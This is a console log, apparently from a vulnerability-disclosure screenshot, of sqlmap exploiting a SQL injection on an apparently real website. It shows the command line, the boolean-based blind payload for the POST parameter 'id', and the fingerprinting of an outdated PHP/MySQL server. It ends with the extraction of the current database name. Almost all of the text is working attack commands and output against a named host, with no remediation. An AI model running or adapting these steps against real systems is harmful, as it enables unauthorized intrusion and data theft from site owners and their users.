 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "id" --no-cast --current-
db --technique=B
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:17:58
[20:17:58] [INFO] parsing HTTP request from '../sql.txt'
[20:17:58] [INFO] testing connection to the target URL
[20:18:00] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:18:03] [INFO] target URL is stable
[20:18:05] [INFO] heuristic (basic) test shows that POST parameter 'id' might be
 injectable (possible DBMS: 'MySQL')
[20:18:07] [INFO] testing for SQL injection on POST parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] n
[20:18:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:18:25] [INFO] POST parameter 'id' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="850-218(111\uff5e999)/8634,")
[20:18:25] [INFO] checking if the injection point on POST parameter 'id' is a fa
lse positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 11 HTTP(s) requ
ests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=31095 AND 4906=4906&jumpMenu=%b0%b4%b9%fa%b1%f0%b2%e9%d1%af
---
[20:18:50] [INFO] testing MySQL
[20:18:52] [INFO] confirming MySQL
[20:19:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 3 (Taroon)
web application technology: PHP 4.3.2, Apache 2.0.46
back-end DBMS: MySQL < 4.0.0
[20:19:02] [INFO] fetching current database
[20:19:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:19:02] [INFO] retrieved: show
current database:    'show'
[20:20:19] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\ichtf.dbw.cn'
[*] shutting down at 20:20:19
www.wooyun.org